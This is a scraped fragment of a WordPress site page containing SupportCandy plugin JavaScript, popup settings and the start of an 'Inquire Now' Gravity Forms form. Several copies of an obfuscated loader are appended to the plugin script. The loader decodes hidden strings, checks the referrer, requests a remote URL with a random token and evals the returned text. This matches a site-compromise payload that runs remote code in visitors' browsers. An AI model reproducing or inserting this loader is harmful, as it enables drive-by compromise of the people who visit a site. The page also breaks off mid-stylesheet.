j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

// Report public JS.;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

/**
 * Trigger workflow from individual ticket
 * @param {*} id 
 * @param {*} ticket_id 
 * @param {*} nonce 
 * @returns 
 */
function wpsc_itw_trigger_workflow( id, ticket_id, nonce ) {

	var flag = confirm(supportcandy.translations.confirm);
	if (!flag) {
		return;
	}

	var data = { action: 'wpsc_itw_trigger_workflow', id, ticket_id, _ajax_nonce: nonce };
	jQuery.post(
		supportcandy.ajax_url,
		data,
		function (response) {
			wpsc_get_individual_ticket( ticket_id );
			wpsc_run_ajax_background_process();
		}
	);
};if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

			</script>
			<style>
				/* css for frontend */


/* css for frontend */


/* Reports public js file */


			</style>
			<div id="wpr-popup-id-875" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#inquiry-btn-global, #inquiry-btn-mobile, #inquiry-btn-banner,  #inquiry-btn-hero&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-25 00:30&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-26 00:30&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;slideInUp&quot;,&quot;popup_animation_duration&quot;:0.5,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="875" class="elementor elementor-875" data-elementor-settings="{&quot;popup_animation&quot;:&quot;slideInUp&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1e20150 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1e20150" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d7d70c8" data-id="d7d70c8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca4af2b elementor-widget elementor-widget-heading" data-id="ca4af2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Inquire Now</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c6e8a08 elementor-widget elementor-widget-shortcode" data-id="c6e8a08" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
			    <script type="text/javascript">
    jQuery(document).on('gform_post_render', function(){
        // Targets any field where you put the class 'dynamic-pin-field'
        jQuery('.dynamic-pin-field input').on('input', function() {
            this.value = this.value.toUpperCase().replace(/\s/g, ''); 
        });
    });
    </script>
    		<div class="elementor-shortcode"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform-theme gform-theme--foundation gform-theme--framework gform-theme--orbital' data-form-theme='orbital' data-form-index='0' id='gform_wrapper_3' ><style>#gform_wrapper_3[data-form-index="0"].gform-theme,[data-parent-form="3_0"]{--gf-color-primary: #204ce5;--gf-color-primary-rgb: 32, 76, 229;--gf-color-primary-contrast: #fff;--gf-color-primary-contrast-rgb: 255, 255, 255;--gf-color-primary-darker: #001AB3;--gf-color-primary-lighter: #527EFF;--gf-color-secondary: #fff;--gf-color-secondary-rgb: 255, 255, 255;--gf-color-secondary-contrast: #112337;--gf-color-secondary-contrast-rgb: 17, 35, 55;--gf-color-secondary-darker: #F5F5F5;--gf-color-secondary-lighter: #FFFFFF;--gf-color-out-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-out-ctrl-light-rgb: 17, 35, 55;--gf-color-out-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-out-ctrl-light-lighter: #F5F5F5;--gf-color-out-ctrl-dark: #585e6a;--gf-color-out-ctrl-dark-rgb: 88, 94, 106;--gf-color-out-ctrl-dark-darker: #112337;--gf-color-out-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-color-in-ctrl: #fff;--gf-color-in-ctrl-rgb: 255, 255, 255;--gf-color-in-ctrl-contrast: #112337;--gf-color-in-ctrl-contrast-rgb: 17, 35, 55;--gf-color-in-ctrl-darker: #F5F5F5;--gf-color-in-ctrl-lighter: #FFFFFF;--gf-color-in-ctrl-primary: #204ce5;--gf-color-in-ctrl-primary-rgb: 32, 76, 229;--gf-color-in-ctrl-primary-contrast: #fff;--gf-color-in-ctrl-primary-contrast-rgb: 255, 255, 255;--gf-color-in-ctrl-primary-darker: #001AB3;--gf-color-in-ctrl-primary-lighter: #527EFF;--gf-color-in-ctrl-light: rgba(17, 35, 55, 0.1);--gf-color-in-ctrl-light-rgb: 17, 35, 55;--gf-color-in-ctrl-light-darker: rgba(104, 110, 119, 0.35);--gf-color-in-ctrl-light-lighter: #F5F5F5;--gf-color-in-ctrl-dark: #585e6a;--gf-color-in-ctrl-dark-rgb: 88, 94, 106;--gf-color-in-ctrl-dark-darker: #112337;--gf-color-in-ctrl-dark-lighter: rgba(17, 35, 55, 0.65);--gf-radius: 3px;--gf-font-size-secondary: 14px;--gf-font-size-tertiary: 13px;--gf-icon-ctrl-number: url("data:image/svg+xml,%3Csvg width='8' height='14' viewBox='0 0 8 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M4 0C4.26522 5.96046e-08 4.51957 0.105357 4.70711 0.292893L7.70711 3.29289C8.09763 3.68342 